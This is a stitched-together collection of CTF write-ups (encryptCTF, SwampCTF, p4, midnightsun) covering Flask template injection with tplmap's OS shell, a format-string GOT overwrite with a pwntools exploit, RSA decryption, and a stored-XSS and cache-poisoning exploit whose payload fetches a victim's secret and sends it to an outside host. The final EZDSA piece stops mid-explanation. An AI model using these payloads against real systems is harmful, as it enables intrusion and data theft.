 |
There were some base64 encoded comments in the HTML source code. One of the comment leads to: http://104.154.106.182:5050/?secret=flag
If you look to the HTML source, there is "flag" string. So what about:
http://104.154.106.182:5050/?secret={{7*7}}
Then there is "49" in the source, so it is flask injection: https://github.com/epinna/tplmap
```python tplmap.py -u http://104.154.106.182:5050/?secret=flag --os-shell
...[+] Run commands on the operating system.posix-linux $ lsapplication.pyflag.txtrequirements.txtstatictemplatesposix-linux $ cat flag.txtencryptCTF{!nj3c7!0n5_4r3_b4D}```
|
# Needle-Eye's Apprentice (misc 495)
The challenge provides the file [quadt.out](quadt.out).
Filename suggests a quadtree and description indicates the encoding (_He followed the path laid out for him, always clockwise and ever deeper_).
We write a [quadtree implementation](https://github.com/abeaumont/ctfs/blob/master/swampctf-2019/needle-eyes-apprentice/quadt.py) following the description and write the solution as an image
```python#!/usr/bin/env python3import png # https://github.com/drj11/pypng/
class node(object): def __init__(self, t): self.depth = 1 self.children = [] print(len(t)) for x in t: if x in {0, 1}: self.children.append(x) else: self.children.append(node(x)) for c in self.children: if c not in {0, 1}: self.depth = max(self.depth, 1 + c.depth)
def set_depth(self, d): self.depth = d for c in self.children: if c not in {0, 1}: c.set_depth(d - 1)
def write_children(self, m, y, x): print('write children', y, x, self.depth) d = self.depth n = 2 ** (d-1) for i, c in enumerate(self.children): xx = 1 if i == 1 or i == 2 else 0 if c in {0, 1}: for j in range(n): for k in range(n): m[y + (i // 2) * n + j][x + xx * n + k] = c else: c.write_children(m, y + (i // 2) * n, x + xx * n)
def write(self, out): n = 2 ** self.depth m = [[None] * n for _ in range(n)] w = png.Writer(n, n, greyscale=True, bitdepth=1) self.write_children(m, 0, 0) for i in range(n): for j in range(n): if m[i][j] is None: print("None in {},{}".format(i,j)) for r in m: print(r) w.write(out, m)
if __name__ == '__main__': with open('quadt.out') as f: xs = f.read()qt = node(eval(xs))qt.set_depth(qt.depth)with open('flag.png', 'wb') as f:qt.write(f)```

|
## pwn4 (Pwn, 300pts)
#### Challenge Description
GOT is a amazing series!
```nc 104.154.106.182 5678```
author: codacker
#### Overview
This challenge actually has two issues, which you could exploit one of two ways.
One issue is the use of `gets()` again which can lead to stack overflow, however this challenge does have a stack cookie. You could leak the stack cookie via the second issue, being a format string vulnerability.
The second way of exploiting this by overwriting a jump slot / GOT entry via arbitrary write through the format string bug itself. This is likely the intended solution given the description.
```assemblymov dword ptr [esp], offset s ; "Do you swear to use this shell with res"...call _putslea eax, [esp+0A0h+s]mov [esp], eax ; scall _getslea eax, [esp+0A0h+s]mov [esp], eax ; formatcall _printflea eax, [esp+1Ch]mov [esp+4], eaxmov dword ptr [esp], offset format ; "\ni don't belive you!\n%s\n"call _printf```
I solved it by overwriting a GOT entry. Notice how `printf()` is used again after the first `printf()`. This is likely intentional to give us a target GOT entry to overwrite, being `printf()` itself. The jump slot for `printf()` in the Global Offset Table (GOT) is at location `0x80498FC`.
#### Win function
There's a win() function that will pop a shell for us at `0x804853d`. This is what we'll write into `printf()`'s jump slot with the format string bug.
```assemblypush ebpmov ebp, espsub esp, 18hmov dword ptr [esp], offset command ; "/bin/bash"call _systemleaveretn```
#### Format String Fun
Format string bugs can be tricky. Because the pointer in the jump slot usually points into libc, we'll need to overwrite all 4 bytes - no getting away with a partial overwrite. We'll also need to do some stack popping. We can do that by entering a recognizable string ("AAAA"), then use the `%x` specifier to look for the hex values for that string on the stack.
```$ python -c 'print "AAAA" + "%08x."*10' | ./pwn4Do you swear to use this shell with responsility by the old gods and the new?
AAAA00000000.00000002.00000000.f7fa9a70.00000001.f7f602f0.41414141.78383025.3830252e.30252e78.i don't belive you!AAAA%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.```
We can see here in the line containing the hex values we have 6 `%08x`'s before we see `41414141`. This means our payload will use `%08x.` 6 times before using the `%n` specifiers to do our overwrites.
Essentially, the structure of our format string will be this:
```[4 addresses of the 4 bytes to overwrite] + [6 * %08x] + [%u%n values for the 4 overwrites]```
You may ask why I decided to use `%08x` and not just `%x`. The reason is the stack contents may differ slightly between local copies and the server copy. This can make the calculations we write later for the values incorrect and lead to our exploit not working on the server copy - I found this out the hard way.
So let's start with the addresses. We'll need to do a 1 byte write for each of the 4 bytes that represent the `printf()` function pointer, going from least significant to most significant byte.
```0x80498FC - least significant0x80498FD - 2nd least significant0x80498FE - 2nd most significant0x80498FF - most significant```
Because `%u%n` also does a stack pop, we'll need to pad with 4 bytes before each address we specify for the overwrite. This means the beginning of our format string looks like this (newline every 4 bytes for readability):
```"\x41\x41\x41\x41" +"\xfc\x98\x04\x08" +"\x41\x41\x41\x41" +"\xfd\x98\x04\x08" +"\x41\x41\x41\x41" +"\xfe\x98\x04\x08" +"\x41\x41\x41\x41" +"\xff\x98\x04\x08" +"%08x." * 6 +```
#### Calculating values
The way the arbitrary write via `%n` trick works is it'll write the number of bytes present in the string up to the `%n` specifier, meaning we'll need to pad out the string to get the values we want. We're going to start with the least significant byte. Remember, our win function is at `0x804853D`, so we'll want to write the value `0x3D` at the first address.
Notice how I said we're going to be using `%u%n`. We're going to use this to pad the string to get the value we want. According to a paper on format string exploitation by Saif El-Sherei, we can calculate the width via the following formula:
```“The byte to be written” – “the outputted byte” + “the width of the %x specified just before the %n”```
Here's a python function that'll help us (src):
```pythondef calculate(to_write, written): to_write += 0x100 written %= 0x100 padding = (to_write - written) % 0x100 if padding < 10: padding += 0x100 return padding```
If we try to run the current string above into the program at the moment, we'll get a segmentation fault, and the lowest byte of EIP will be `0x46`. We need to add `0x10` to this for the padding bytes we added before the addresses above.
```Invalid %PC address: 0x46464646```
For the first byte, the value we want `to_write` will be `0x3D`, and the `written` value would be `0x56 (0x46 + 0x10)`. `calculate()` will give us `0xE7`, or 231.
This gives us the following payload:
```"\x41\x41\x41\x41" +"\xfc\x98\x04\x08" +"\x41\x41\x41\x41" +"\xfd\x98\x04\x08" +"\x41\x41\x41\x41" +"\xfe\x98\x04\x08" +"\x41\x41\x41\x41" +"\xff\x98\x04\x08" +"%08x." * 6 +"%231u%n" +```
For the rest of the bytes, we're going to do something similar but we won't add `0x10` to the `written` value (though we will add `0x8` to the end result to account for padding). Below is a list of the `to_write`, `written`, and final calculated values for the remaining three bytes.
2nd least-significant byte:
```to_write = 0x85written = 0x45
calculate(0x85, 0x45) = 64
64 + 8 = 72```
2nd most-significant byte:
```to_write = 0x04written = 0x8D
calculate(0x04, 0x8D) = 119
119 + 8 = 127```
most-significant byte:
```to_write = 0x08written = 0x0C
calculate(0x08, 0x0C) = 252
252 + 8 = 260```
This gives us the final format string which will pop us a shell:
```"\x41\x41\x41\x41" +"\xfc\x98\x04\x08" +"\x41\x41\x41\x41" +"\xfd\x98\x04\x08" +"\x41\x41\x41\x41" +"\xfe\x98\x04\x08" +"\x41\x41\x41\x41" +"\xff\x98\x04\x08" +"%08x." * 6 +"%231u%n" +"%72u%n" +"%127u%n" +"%260u%n"```
#### Flag Script
```python# Pwn4# No PIE, NX Enabled, Stack Cookies Present## Solution: Use format string to overwrite a GOT/jump slot entry.# Flag: encryptCTF{Y0u_4R3_7h3_7ru3_King_0f_53v3n_KingD0ms}
from pwn import *
context(arch='i386', os='linux')
io = remote('104.154.106.182', 5678)
# Write pointers to overwrite with %n specifierpayload = "\x41\x41\x41\x41" # Paddingpayload += "\xfc\x98\x04\x08" # printf jump slot byte 4
payload += "\x41\x41\x41\x41" # Paddingpayload += "\xfd\x98\x04\x08" # printf jump slot byte 3
payload += "\x41\x41\x41\x41" # Paddingpayload += "\xfe\x98\x04\x08" # printf jump slot byte 2
payload += "\x41\x41\x41\x41" # Paddingpayload += "\xff\x98\x04\x08" # printf jump slot byte 1
# Paddingpayload += "%08x."*6
# Values for overwritepayload += "%231u%n" # Write byte 4payload += "%72u%n" # Write byte 3payload += "%127u%n" # Write byte 2payload += "%260u%n" # Write byte 1
io.sendline(payload)
# Shellio.interactive()
```
The flag:
```encryptCTF{Y0u_4R3_7h3_7ru3_King_0f_53v3n_KingD0ms}``` |
# 4096 [490]
Here's the challenge:
Here's given challenge zip: [4096.zip](https://github.com/ozancetin/CTF-Writeups/blob/master/2019/SwampCTF-2019/4096/4096.zip?raw=true)
4096.zip
inside 56 ciphertext and 56 publickey
but reality not at all actually there is only 1 key correct which is public0.pem
I recognized that with RsaCtfTool multiple crack mod give a padding error. Then create private key from public0.pem.
```python2 RsaCtfTool.py --publickey public0.pem --private > private0.key```
then find N and d from private key with openssl
```openssl rsa -text -in private0.key```
then I try to decrypt first ciphertext which is c0.txt its obvious base64 and I decode base64,
ciphertext as a decimal format now we can calculate it using with pow(c,d,N)
when I calculate ascii result is : ```c44 c50 c55```
Then I quickly go for c44, c50 and c55 and here's the flag: ```flag{R1v35t_Sh4m1r_Adl3m4N}```
Here's the code:
```python
#python2n= int("00a289d3f27fcbdfbce2cdbae653ec6c38b911cb045be55a750222a6f4e7c86c2e3e29d3de1b4c8f597ad8d9d2741d6ab3b6551d14cfa934fd8c35226546244a88f993db7d422c780aa63bb98a49a88e1755a63c958634294618e1659c8560f4b605240dfd9a6b76d1eff1da92a933bab3b82f22685a57a17eba2258128e3a020be9c65104d0d6454181c98bc6eea4fa7b3908258e8a5ad8a6ef655118fa08772402d0acce6c74f81983919f5ec09df2095577c9dba6c070fee3e9d915606ed6bbe22dd40d1fb5b2960cdd38703a6677a2aa02d881af323874c94e3eada05e4b679069077f1c40227da7a4dca15297f28a9da1a6e46e99acf73dc1d65a5c02b26a3c5363bb69b27bcd974cca29553ac03729924873fd18a4161a8823c3b0cacad3280b38d2718cfb4e3a554718719bf4d7b57c950f99146307a8fed21339bc037ce52e722d9ce48d3c04e319c7559ecb27964586af6d81d2174a55bb67e4f220f0a52da7997917743b37579829963f5e8c3ac3554829b3cf1f599a72dcfbecdb388a9bef6e0b5bce13a4f268b8bc18aa637936e8298bece63d7d7d7aa01b38636717d80fcee034914d384dec035c5eed2434280be7b03b44c9b37165f62b205acbb13bf5fe8582f1cd7ce362832aabfe24bbdba4544f06cc5f3f87b66c32160ced7353b19ebde52bcf262e8e0cb5d5bc3653bbf3ea75d1fc08e3a945775d4edf88f10a55696f6022e2df1253a31b587c0c2599591621182fe5c82b5a50966702bfc14773b5928c089227830dc00700987ab33c7394ae1596d6bde34423969360a0dbbc525aa508bf9630cca7f30e517fc16b91f935d0884a0941d7ad25ba8ea08f694917b9f6eebac8a68032bd0173c096e526b729a71be26c1b8d026931afa25553cfbbd20a6d26cc7c757b89cc285f090707701f60dc960d66e56ef036687f1567196914f8577e7635e0fd7d034d82b42ebbfc5b19ded36042dede56620c95192a984a6026c9cbe0bd7d04408541fccd298c0ccc70940284fc4ea55fe0832d8d9d5b0544093f07070adfcb362940ec06791ba9544f54f1d24bf42e417c5460b39a6d028d592d4750bddd942588937815f0c018dade92213d27c3b56ab5a2472a9c5bf9bea8e0f60d6bf157ae8a68622cfb86f72942f944ad2d312801f18477d3e9d380c1f77b6d54c369ac945d19d8854e7234340e9f28b2f68f0492445ea58c8dc32d80d553eb2734a0e3c3d392de88dbab1441c450e4ae7c8cfda0bb47d5cff424ef8d6e3a9dd6bc8a8112161a42178543e6a545e624660a2af55b63e901eef6bf00a75209c099aa77cbce050e080af3a9dd976c24ccfb3e4b8e591c9dc031fab282ae8631c15d03fc6634a98a4e0bcff1e75a678ccfd43f5ac0f5d13a575cbd8bc825c833adfbe454d23c9134c781da79ba23cb341e7407dd30e5e58445a3358d", 16)d = int("123bbdb24e4c7f9e52562f8fe31418ae30ed545d090ba284a1475f953229a02bf3c5b962f96663bf9d08de65b678c95f313ba7a381ad1c3218889b46a6209a0dfdc25133c7009a84999a2cd5068c35137e52e06d2e2fc855b2740cadbd9d981300ec45bd76634c3e19792e50e337480d435b5bdf09de11103759457605120f21a1472f133368fc23bca084db632080377b23a0d8fad5516156c6abdce4ac61670ba28e6c8ff0935f1040b266dbeae746af3fb7b2f9f64c83aaece9d450cb6ccd1af4b308b58331eca6e511cad13ffab809a3ea53a1a44f24080129249ac0b3f10cb8b8f344d11fca83abf055f6d4c28520f4c489483accbfa4fba3beab0b50632ba1074af320e13aeaa2e618d272f152667d4d5514d4075e7d225c8839646fcc701dc1288c6c227e7c7298e6bf4862c29b4d0dc0e3b3944cebae32983ba82a415d43091351016eec6af860436bee5f53bafb3f1ab4087d6751985835952bae79b37d9dcf0eaa760d9bb7c3fcfff89ed7d7c311fa33f54fc55b6654970717cb0c70b973eb2568207c239deafadd229e37bfa194a916245e30f0339e26e9e2b00af4eba61d89d3a7d676d5759f86a53df7b021b062b2f4e75c1dbce7024f0235119a281ef73678a7a773044f8285e5fe414cc7a595ba2f8d8ffc7aac52294c1b1ac31914252be328ce101f6566b126c20aa40d93f8042f3efc931aacaf47fb0ada11912b99451fbc4e04bf2cd9f758c4a1740249a1c131c980eb87badffecf78b29a35f7931b6c1691c5880aad7de0c800b3d6d74b48bafd00b77e9b3774152b082e9d6cbfd664e218ca523f1f9342681f82c34478e814536d5e08cca945ec724ee9ea098dda17f7ea09f86e34eeb8fe75776f2246209f3a9b192c3ab83e2d009815845343125d9a26f6764cb2f5ec4ce03f7936bff7c149fac890dcf15dcb9d8b089d018cf2e7a93c7988f8103277267b9962230505fb83a382d08b4d5107523d5a81e546c44578540090b6b3ebd155d27cedf282c77113eb5ceca44cdc49336a2c9188bcbd8e4bd6e9f5d939cefe2a7db055fe08fcb50058e4c993ff16423d657fa82745108266b25f18108252427f3411e20dffbfa600050549a5dbb6634afaea60624bb02e4ff81e98b98448866ec1ac3a0f55bbe8331f83f24e09860dfad3a92ed6d50164bda9241ab4a2c3d8ceb7b67ce39981f31ce6412e1b933ce5de8e61270b163ea627106fc172b2feff85e92f8bd02f42997fff5b0b23be331c21aa80353e4b1d28e0aadd75044c5d3cb73dd56de88c56c4f50e579b2fc9b2c1b96bf4b00d98853a485ffebefa983ebddbc46b5ec186282b8641f85aaa6cff9810099f604c736d0c94d057f9ac9afffa30cbfe90aa7a1339bf34518bd962952f50e33f37c830331131b4fb17927a14e38dfd4bd9e29a124fbbb451f210e1610c688f4c01",16)
c0 = 8373654770076681234620488112607583962389119878057372058639619828286058613295360356703003993540424057401481387045788778435018056656801419092579596728900976864160971700023478312075815990858013140473700206202071969692839495972175009026410104200868457297097206976992416585642891353531914036266129825310309541729241170569948781525946375521450661857505283428289722717169864449032704264512249516128149274774703977905392541799824023026842903413079664467817404367951410568573317016254352098915934767828591001000574792238984082892885355491130543051121451883309709573426068120137359216765973135662498129338260155086103490683750361880121511023827665043217724022451173679841591397560900038036880067639634670041235066564932533152108528203888282166794188677962415812495701821535792491292670532260876793304488405462431216033279216630154857976435503297066140527730383990042710254275799907700756124808855574967305873095736024971621714497099881253580196457527160285900824731005866469643425007921844990099735932686958842047377856177069955226431075168700415085297844425814889695173104563150868397575431082862272770172873797956805535655250517746731890933630667933430673467311731484481048515564958029327585703102056773073823339330595117411052850696062079711595354283813670199352642452496476029815442905457655146858846707020211123446512194744777776625273704123626274240449161985314379445090501806736200020279009861306386270735546037346407989908672625798391372646101911548735035596346411588588101927212186711366025008441434246768408337621345865981074120656001618790585176463704202269107936685660465387366892419545583531948252972525745203459644989311683149833461290388234459798402069182262189131048978113628002004564549001116282517635836362279586732049844310234387225279901107403377032628394716273120650361214391133732961065130187753616420603718561562545059107986597566993476395345177030572337785859747860214383871541533454965880248916138621805355514060979323656192066727459964696396337180115530305521587611210707955809600383705271035885277940859805492980270728408098180057637014141697033155105233809856250087622203979661045939415842351991877976309128796749907090671335128930554877870232660419063060292739799307072468448351848917806796565545339158966339594004497088916499138584220234167815965209828681675773081117358125866648213818180506332110735266457365893434590775755124218908549417224337235580258875198416267738892014661653411632637333574128727668398568539415961845053430966872329384642626141 plain = str(hex(pow(c0, d, n)))[2::]print(''.join([chr(int(''.join(c0), 16)) for c0 in zip(plain[0::2],plain[1::2])]))
c44 = 10907493225452212309562759208131865445822417041284821898301772399587813164657883746952598216043776865540377826575305135701940711127374163361244865869834935614837884290834594296997821308950669838371906526289001567164785199100489475177285819593811699323872812538421204316735947019578811028155665911467402134181673883625976126336094507239396909124600510163632913319749340229911752012241156721015782073088293978734571765483148568880419274450441322286436754323882954084901913242787804267231181525956690668882550856696088853358322720877734147807158022794421917348420966523990510636352676711475315126028904505956359158725758769622776636967756386877014353486576650754171454894696349931012213949979371712638374601862622840560982716696811893853356795459587492227550513608463568174031829375410368538228920838706339106247178797574768838947945653229750400043617067179093372003228421760203031619677297146103690508925313668529698022578003742970541618102736158560943360873546454120830456434175060705354924497277472197999061875448168840913468729473936544780383669324775183194780819804032617224495722533161900117256361162834492125803180492657637636007417592125460855908701097403837093540927678753726299210703875218874882191316679042958409286897002985602564180659833700957251571108427752910310531374123634656114931247045701922964451666874667776434564721099051570979719273597012227936787939516067411806974541078819451741601620622516943005789881894024931693537334199652134129051417101643081242099236569482413962614286879666418250294494459946188672896805767408070132208669575191857998930419667620467905674081322162837456600172169105364563667605696500988224756093511268455348056775346604208023312938043509845716684665975437705536093135013992202261104559026907458898441203592644631821953523822900015672127154586208118435306224607875403691099365188139090912514882012460586777693051220819753901286405611086792594321768846070735726392575538769626006473023216733271891425720775975326857435087142020566289007395817231560679623344818989566003179687166219856909850895463733908793120947424481452319059966483224071876161545023294624172717486884972583452989505894625940524805985020684047364709582451253336463183697017865341617738712519936708084864639537775288141641891142228281725611001568778448187117224056514873235057028162506111723017297030421533664045803067778459351381908552537294996285533793118684256720883340483325814621810019063616392286251873407532108736800234361373392694943510006108316538784228c50 = 21674649589383029037835428630646723964667219385299646798247254374115160253342068167856754949564749757431252945169365464085036628760521213441915720646981945623908562226081602245782478475785921190569329096737277942673994585126659148732240437815033697672940696388905038725889455241605642386562166385882209786905738661392038855246057139255470445480978996169717414642407311071569920888526888397692751965433545743937410807376405290213392994513806511630814522995208836328416178449051568564593349003860856299433225632456276695523396731940183567169231018589578474681523660427363687454069529249897160901299258750132758223109504116005452112680226900753070705144444841920621279274896803874005261281336177913787125363769690454185046634891664231495235550077199464641290249743886224642678507312454978083526094783978483910318510967584854631467806516857011912134975817664611407680269169471824800902679239779226650394152783881233692072482745090718249459187233843701044124104928946096072456931526382290050149267999812333122738585632178999909093892510686979648053065706413500578905139065326870252336931382349110329825156000335548173213186902497853783398674920569263896068739436826635282137475650541108780823463655114337982769543958640119953440518111272374438818791420282103450039957181663288233472183329751724160366673128548189770208829037291472907326450541310460414699270949127276192113874279840029697380616603903629511370468320565974709520963992110729122921000089703339791387885183303954068154867147655121174995015564366243545190667849700840698508959500398044815111223175823449397688718461622793676934750467003902152786336103722791695414037573101564128349045675926684760623595783558010771615629116150595252040945214185470975553497050430566865846465433060410144727844251389184917354544638799757638628107696480620482239584796705567165301469693188652921229278901458573281691934580405076195436968164700153202431472718844033389973150164591312335978880563659909780537774620162460038689051552611779141056575552077521552474030749987169687672366966967275933080652240028743096280095488184573558384168475446385626703917456637598890572691701560721844529995606219675990129527104240243358375818574900307083343091223432059522633897169619105434655615349504514114442095127276221374525019457816419888361682792996757065836579763192023132552229896874436814490887459479026683613459793997600910895579246765252836033501759127921661779525466700349174934169585083804411222612830226930924197409815565154373309523151c55 = 39132741160763793883989657414422681177524150627171931622223841637867592418289412402153067451770700336968063552832877593242056817499949738057996235964132087955566378132927679222561467057966085201159159200803125279310827214224248619591669040124716496001617803980639139295536453482055651980843818630004576888245610266174505862055273970497980206902343425821223374882255667248924243561489853863696179703634546217711076874250254173173150488616380702636627018104201015641606197969423608052099777216141419794982868535853399324384153358930516587906022619080795370636861616226109826677314456938605748688617210837587781345885825614769789244567853904428726470583527659567671620306867402697136979400781098805756154978813003400048344038112761597466551231058402247703999489468079277326665741747820179949037263783680586223955448125160458708997028272009781697539845786456125658883163852327768451977377552562926914947243015500873618230611987400466226404001380229930797499161442370969606015989079986222221045320785430800308430704974633884298343196718607627241246363467130533318495801687685480039842795886309260057596657147603045566677076425958917149044713408877183002283134433524593775799601637319317238075335328266377922671839068555087804338765849542402772149103614124721878334456301436963938423617415144160320803706310488691310172965156530844880005524580747198127429801084917150870745584996651853659915749725035063514473978568354924272599471358982713923475973575060017535571658100602071409007170178334295997229955396101002974505339517738606316778472414444545773440940530130523916315588113750742088390796694754504761897310989088932904249070125337497376739523168284952288229894985160928895870869192362296041126065391572328273739126921024638360562447691902449811638599827733614517156082547874082949482043970332488085943885048193519089153869792100247371399300430829211734609186173413288630179811627089665410729434760369570049769040011212741979874870575489912255540410589408295760792497078422088359080075221049832566857654077606234465410714923628280686590965152966066971618498192985106547212447735998718119134859521980056510707604930553688895093802983885945746493888301848452251083729071174225335452308641232093714256783385074679937734768277633577194883251918510060829758404628676241672359375358203860029415659927562430711995833912910231941031412523989907457021413719900870497066061615155547308915951776432949966154113142326808950013970326241176118227500868306799845240520574129341863148093656
ciphertexts = []ciphertexts.extend((c55,c50,c44))result = []for ct in ciphertexts: pt = pow(ct,d,n) pt = str(hex(pow(ct, d, n)))[2::] result2 = ''.join([chr(int(''.join(c), 16)) for c in zip(pt[0::2],pt[1::2])]) result.append(result2)result_final = ''.join(result)print 'flag{' + result_final + '}'``` |
There was an xss vulnerability in update profile (`shoesize`). You could only inject attributes on a `select` tag. By setting `tabindex`/`contenteditable` and `autofocus`, the `onfocus` event will trigger. We use the payload to `fetch()` the currently authenticated users profile and read their secret. Then we report our profile to the `admin`.
The caveat was that it was a stored self-xss, so the xss on our profile would not trigger if another user viewed it. The challenge was behind cloudflare so we used cache poisoning[1] to make our profile load the same for every user. We can poison the cache by registering a username ending with `.js`. Apparently, this was not the intended way to solve this problem.
Last problem was that cloudflare has different cache regions, which one was `admin` using? We guessed that it would be hosted in the same region as other challs. The pwnable challs were not behind cloudflare and showed that they were DigitalOcean droplets in the Frankfurt region. So summary of steps:
1. Buy digital ocean droplet in frankfurt (same region as pwnable challs)2. (from DO) Sign up blablabla.js3. (from DO) Update blablabla.js profile with xss4. (from DO) Visit blablabla.js profile5. (from home, because captcha) Report blablabla.js profile
Exploit:
```pythonimport requests, random
payload = '''fetch("/profile").then(function(e){e.text().then(function(f){new/**/Image().src='//avlidienbrunn.se/?'+/secret(.*)>/.exec(f)[0]})})'''raw_data = '''------WebKitFormBoundary8XvNm1gXcAtb4HikContent-Disposition: form-data; name="firstname"
azz------WebKitFormBoundary8XvNm1gXcAtb4HikContent-Disposition: form-data; name="lastname"
zzz------WebKitFormBoundary8XvNm1gXcAtb4HikContent-Disposition: form-data; name="shoesize"
1 tabindex=1 contenteditable autofocus onfocus='''+payload+''' ------WebKitFormBoundary8XvNm1gXcAtb4HikContent-Disposition: form-data; name="secret"
asd------WebKitFormBoundary8XvNm1gXcAtb4HikContent-Disposition: form-data; name="avatar"; filename=""Content-Type: application/octet-stream
------WebKitFormBoundary8XvNm1gXcAtb4Hik--'''
s = requests.Session()
s.get('http://web50.zajebistyc.tf/login')
username = 'hfs-'+str(random.randint(1000000,99999999))+".js"password = username
headers_login = {'Content-Type': 'application/x-www-form-urlencoded'}headers = {'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundary8XvNm1gXcAtb4Hik'}
# Register accountres = s.post('http://web50.zajebistyc.tf/login', headers=headers_login, data="login="+username+"&password="+password)
# XSS profileres = s.post('http://web50.zajebistyc.tf/profile/'+username, data=raw_data, headers=headers)
# Poison cloudflare caches.get('http://web50.zajebistyc.tf/profile/'+username)
print "poisoned. go report "+'http://web50.zajebistyc.tf/profile/'+username```
Output in log after reporting the profile:```141.101.77.214 - - [16/Mar/2019:15:27:39 +0000] "GET /?secret%22%20value=%22p4{15_1t_1m4g3_or_n0t?}%22%3E HTTP/1.1" 200 1401 "http://web50.zajebistyc.tf/profile/hfs-25651301.js" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/72.0.3626.122 Safari/537.36"```
Flag `p4{15_1t_1m4g3_or_n0t?}` acquired.
[1] https://portswigger.net/blog/practical-web-cache-poisoning |
a='10111110 11100110 00101100 00110110 01100110 11111010 10011110 11001110 10000110 10100110 11111010 11001100 01101110 10010110 11100110 11111010 11001110 10100110 10010110 01001110 10000110 01110110 10010110 01000110 11111010 10011110 1010110010000110 10100110 11011110 01001110 10000110 00100110 10000110 01001110'''.join(chr(int(i[::-1],2)) for i in a.split())[::-1]
10111110 => 01111101 => } |
This is [FAUST](https://www.faust.ninja) playing CTF again, this time [midnightsun](https://ctf.midnightsunctf.se/).
Team: [FAUST](https://www.faust.ninja) Crew: [siccegge](https://christoph-egger.org)
OK so we're looking at the EZDSA service. This is a signature service and the task is essentially to recover the signing key. Code is reproduced below.
```python#!/usr/bin/python2from hashlib import sha1from Crypto import Randomfrom flag import FLAG
class PrivateSigningKey:
def __init__(self): self.gen = 0x44120dc98545c6d3d81bfc7898983e7b7f6ac8e08d3943af0be7f5d52264abb3775a905e003151ed0631376165b65c8ef72d0b6880da7e4b5e7b833377bb50fde65846426a5bfdc182673b6b2504ebfe0d6bca36338b3a3be334689c1afb17869baeb2b0380351b61555df31f0cda3445bba4023be72a494588d640a9da7bd16L self.q = 0x926c99d24bd4d5b47adb75bd9933de8be5932f4bL self.p = 0x80000000000001cda6f403d8a752a4e7976173ebfcd2acf69a29f4bada1ca3178b56131c2c1f00cf7875a2e7c497b10fea66b26436e40b7b73952081319e26603810a558f871d6d256fddbec5933b77fa7d1d0d75267dcae1f24ea7cc57b3a30f8ea09310772440f016c13e08b56b1196a687d6a5e5de864068f3fd936a361c5L self.key = int(FLAG.encode("hex"), 16)
def sign(self, m):
def bytes_to_long(b): return long(b.encode("hex"), 16)
h = bytes_to_long(sha1(m).digest()) u = bytes_to_long(Random.new().read(20)) assert(bytes_to_long(m) % (self.q - 1) != 0)
k = pow(self.gen, u * bytes_to_long(m), self.q) r = pow(self.gen, k, self.p) % self.q s = pow(k, self.q - 2, self.q) * (h + self.key * r) % self.q assert(s != 0)
return r, s```
The outer service was not provided but you could pass in base64 encoded byte arrays and got back r and s as already indicated. Looking at the final computation for s we notice that given \\((h + k * r)\\) and \\(h, r\\) we can easily recover \\(k\\). For this to work it would be convenient if the first term ends up being 1. Unfortunately, the easiest way to get there is prevented: \\(g^{q-1} = 1\\). Fortunately this is not the only exponent where this works and a good candidate is \\((q-1 / 2)\\).
```pythonpow(gen, (q-1)//2, q)1```
From there the only thing left is solving \\(s = (h + k * r)\\). Fortunately gmpy has the solution prepackaged again: `divm`. So we proceed by getting a valid "signature" on \\((q-1 / 2)\\). The rest is simple calculation:
